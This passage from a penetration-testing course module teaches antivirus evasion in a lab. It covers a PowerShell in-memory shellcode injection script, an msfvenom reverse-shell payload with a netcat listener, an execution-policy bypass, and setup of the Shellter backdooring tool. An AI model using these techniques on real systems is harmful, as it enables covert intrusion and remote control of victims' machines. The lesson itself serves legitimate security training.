
Having such a simulated target scenario allows us to freely test AV evasion vectors without worrying about our sample being submitted for further analysis.
Since automatic sample submission allows Windows Defender to get our sample analyzed by its machine learning cloud engines, we should only enable it once we are confident our bypasses will be effective and only if our target has sample submission enabled.
Since both Windows Defender cloud protection and automatic sample submission require internet connectivity, we should first verify that this is reflected in our target environment: some company policies mandate limited internet access to some production servers and as a consequence, some advanced AV features are inhibited.
Another rule of thumb we should follow when developing AV bypasses is to always prefer custom code. As we have learned at the beginning of this Module, AV signatures are extrapolated from the malware sample and thus, the more novel and diversified our code is, the fewer chances we must incur any existing detection.
16.3.2. Evading AV with Thread Injection
Now that we have a general understanding of the detection techniques used in antivirus software and the relative bypass methods, we can turn our focus to a practical example.
Finding a universal solution to bypass all antivirus products is difficult and time consuming, if not impossible. Considering time limitations during a typical penetration test, it is far more efficient to target the specific antivirus product deployed in the target network.

For the purposes of this Module, we will interact with Avira Free Security version 1.1.68.29553 on our Windows 11 client. Once we connect via RDP with the provided credentials, we'll notice that Avira is already installed and can be launched from the Desktop shortcut. Once started, we can navigate to the Security panel from the left menu and click on Protection Options:

Launching this menu section will display the currently running protections where we can verify if the Real-Time Protection feature is enabled and manually enable it if needed.
As a first step when testing AV products, we should verify that the antivirus is working as intended. We will use the Metasploit payload we generated earlier and scan it with Avira.
After transferring the malicious portable executable (PE) to our Windows client, we are almost immediately warned about the malicious content of the uploaded file. In this case, we are presented with an error message indicating that our file has been blocked.

Avira displays a popup notification informing us that the file was flagged as malicious and quarantined.
Antivirus products typically enforce threat quarantine by blocking any file system operation at the kernel level or even storing the malicious samples in encrypted storage accessible only by the AV software.
Depending on how restricted our target environment is, we might be able to bypass antivirus products with the help of PowerShell.
In the following example, we will use a remote process memory injection technique, like what we learned in the previous Learning Unit. The main difference lies in the fact that we will target the currently executing process, which in our case will be the x86 PowerShell interpreter.
A very powerful feature of PowerShell is its ability to interact with the Windows API. This allows us to implement the in-memory injection process in a PowerShell script. One of the main benefits of executing a script rather than a PE is that it is difficult for antivirus manufacturers to determine if the script is malicious as it's run inside an interpreter and the script itself isn't executable code. Nevertheless, please keep in mind that some AV products handle malicious script detection with more success than others.
Furthermore, even if the script is marked as malicious, it can easily be altered. Antivirus software will often review variable names, comments, and logic, all of which can be changed without the need to recompile anything.
To demonstrate an introductory AV bypass, we are going to first analyze a well-known version of the memory injection PowerShell script and then test it against Avira.
A basic templated script that performs in-memory injection is shown in the listing below.
$code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';

<place shellcode here>
Listing 6 - In-memory payload injection script for PowerShell
The script starts by importing VirtualAlloc and CreateThread from kernel32.dll as well as memset from msvcrt.dll. These functions will allow us to allocate memory, create an execution thread, and write arbitrary data to the allocated memory, respectively. We will allocate the memory and execute a new thread in the current process (powershell.exe), rather than a remote one.
Our payload is missing from our script, but we can generate it using msfvenom with the format PowerShell reflection. Powershell reflection script begins by allocating unmanaged memory, then decodes the base64-encoded shellcode and transfers it into that memory. Afterwards, it builds a dynamic assembly that includes a method designed to run the injected payload.
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.1 LPORT=443 -f psh-reflection
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of psh-reflection file: 2960 bytes
...
function xf {
        Param ($nfCl, $vf)
        $uaQP = ([AppDomain]...
...
Listing 7 - Generating a PowerShell compatible payload using msfvenom
Now that we have generated shellcode, we can replace <place shellcode here> with the PowerShell output.
Our complete script resembles the following:
$code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';

function xf {
        Param ($nfCl, $vf)
        $uaQP = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')

        return $uaQP.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($uaQP.GetMethod('GetModuleHandle')).Invoke($null, @($nfCl)))), $vf))
}

function xb {
        Param (
                [Parameter(Position = 0, Mandatory = $True)] [Type[]] $jGN_b,
                [Parameter(Position = 1)] [Type] $hh = [Void]
        )
...
Listing 8 - First attempt for in-memory injection script
AV vendors often rely on static string signatures related to meaningful code portions, such as variables or function names, to catch malicious scripts. To bypass this detection logic, our generated payload with the format psh-reflection already has randomly generated variable and function names as highlighted above. These names will be different every time we generate a payload with psh-reflection.
As mentioned, scripts are just interpreted text files. They are not easily fingerprinted like binary files, which have a more structured data format.
Next, we are going to verify the detection rate of our PowerShell script using VirusTotal.

According to the results of the VirusTotal scan, 25 of the 63 AV products flagged our script as malicious. Avira did not flag our payload.


Once we save the PowerShell script as bypass.ps1 and transfer it over the target Windows 11 client, we can run a Quick Scan to verify that our attack vector is undetected. To run the scan, we'll click on the Security option on the left-hand menu, select Virus Scans, and then click on Scan under the Quick Scan option.
To get sense of the detection rate, we could have uploaded the modified bypass to VirusTotal as well. However, as we learned earlier, this could jeopardize our penetration test as our sample could be analyzed and detected by the more powerful cloud-based machine learning engines.
Once Avira has scanned our script on our Windows 11 machine, it indicates our script is not malicious.
Since the msfvenom payload is for x86, we are going to launch the x86 version of PowerShell, named Windows PowerShell (x86), as depicted in the image below.

Let's run bypass.ps1 and analyze the output.
PS C:\Users\offsec\Desktop> .\bypass.ps1
.\bypass.ps1 : File C:\Users\offsec\Desktop\bypass.ps1 cannot be loaded because running scripts is disabled on this
system. For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\bypass.ps1
+ ~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
Listing 9 - Attempting to run the script and encountering the Execution Policies error
Unfortunately, when we attempt to run our malicious script, we are presented with an error that references the Execution Policies of our system, which appear to prevent our script from running.
A quick review of the Microsoft documentation on PowerShell execution policies (linked in the error message), shows that these policies are set on a per-user rather than per-system basis.
Keep in mind that much like anything in Windows, the PowerShell Execution Policy settings can be dictated by one or more Active Directory GPOs. In those cases, it may be necessary to search for additional bypass vectors.
Let's attempt to view and change the policy for our current user. Please note that in this instance, we have chosen to change the policy globally rather than on a per-script basis, which can be achieved by using the -ExecutionPolicy Bypass flag for each script when it is run.
First, we are going to retrieve the current execution policy via the Get-ExecutionPolicy -Scope CurrentUser command and then set it to Unrestricted via the Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope CurrentUser command. We need -Scope CurrentUser to specify that we are setting the execution policy for the current user.
PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser
Undefined

PS C:\Users\offsec\Desktop> Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope CurrentUser

Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help Module at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): A

PS C:\Users\offsec\Desktop> Get-ExecutionPolicy -Scope CurrentUser
Unrestricted
Listing 10 - Changing the ExecutionPolicy for our current user
The listing above shows that we have successfully changed the policy for our current user to Unrestricted.
Before executing our script, we will start a Netcat listener on our Kali attacker machine to interact with our shell.
kali@kali:~$ nc -lvnp 443
listening on [any] 443 ...
Listing 11 - Setting up a netcat listener to interact with our reverse shell
Now we will try to launch the PowerShell script:
PS C:\Users\offsec\Desktop> .\bypass.ps1

IsPublic IsSerial Name                                     BaseType
-------- -------- ----                                     --------
True     True     Byte[]                                   System.Array
124059648
124059649
...
Listing 12 - Running the PowerShell script
The script executes without any problems, and we receive a reverse shell on our attack machine.
Info
The PowerShell window may close instead of showing the output above.
kali@kali:~$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.50.1] from (UNKNOWN) [192.168.50.62] 64613
Microsoft Windows [Version 10.0.22000.675]
(c) Microsoft Corporation. All rights reserved.

C:\Users\offsec>whoami
whoami
client01\offsec

C:\Users\offsec>hostname
hostname
client01
Listing 13 - Receiving a reverse shell on our attacking machine
This means we have effectively evaded Avira detection on our target. In mature organizations, various machine learning software can be implemented that will try to analyze the contents of the scripts that are run on the system. Depending on the configuration of these systems and what they consider harmful, scripts like the one above may need to be altered or adapted for the target environment.
Additionally, when implemented correctly with a skilled operations center, EDR systems could just silently alert the SOC team and thus, render our attack useless in a matter of minutes.
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Review the code from the PowerShell script and ensure that you have a basic understanding of how it works. Connect to the VM 1 and get a shell back to your Kali Linux machine using the memory injection PowerShell AV bypass technique we covered in this Learning Unit. As an additional exercise, attempt to get a reverse shell using a PowerShell one-liner rather than a script.
Which API have we used in our script to allocate memory for the shellcode?
16.3.3. Automating the Process
Now that we have learned how to manually evade an AV via PowerShell, let's explore how to automate AV evasion payloads.
Shellter is a dynamic shellcode injection tool and one of the most popular free tools capable of bypassing antivirus software. It uses several novel and advanced techniques to backdoor a valid and non-malicious executable file with a malicious shellcode payload.
While the details of the techniques Shellter uses are beyond the scope of this Module, it essentially performs a thorough analysis of the target PE file and the execution paths. It then determines where it can inject our shellcode without relying on traditional injection techniques that are easily caught by AV engines. Those include changing of PE file section permissions, creating new sections, etc.
Finally, Shellter attempts to use the existing PE Import Address Table (IAT) entries to locate functions that will be used for the memory allocation, transfer, and execution of our payload.
A Shellter Pro paid version that supports both 32 and 64-bit binaries, which includes stealthier anti-AV features, is also available.
With a little bit of theory behind us, let's attempt to bypass our current Avira antivirus software using Shellter. We can install Shellter in Kali using the apt command.
kali@kali:~$ apt-cache search shellter
shellter - Dynamic shellcode injection tool and dynamic PE infector

kali@kali:~$ sudo apt install shellter
...
Listing 14 - Installing shellter in Kali Linux
Since Shellter is designed to be run on Windows operating systems, we will also install wine, a compatibility layer capable of running win32 applications on several POSIX-compliant operating systems.
kali@kali:~$ sudo apt install wine
...

kali@kali:~$ sudo dpkg --add-architecture i386 && apt-get update &&
apt-get install wine32
Listing 15 - Installing wine in Kali Linux
If we are using an ARM processor, we need to a slightly different set of commands.
kali@kali:~$ sudo apt install wine

kali@kali:~$ sudo dpkg --add-architecture amd64

kali@kali:~$ sudo  apt install -y qemu-user-static binfmt-support

kali@kali:~$ sudo apt-get update && apt-get install wine32
Listing 15 - Installing wine in Kali Linux
Once everything is installed, running the shellter command in the local Kali terminal will provide us with a new console running under wine.


Shellter can run in either Auto or Manual mode. In Manual mode, the tool will launch the PE we want to use for injection and allow us to manipulate it on a more granular level. We can use this mode to highly customize the injection process in case the automatically selected options fail.
For the purposes of this example however, we will run Shellter in Auto mode by selecting A at the prompt.
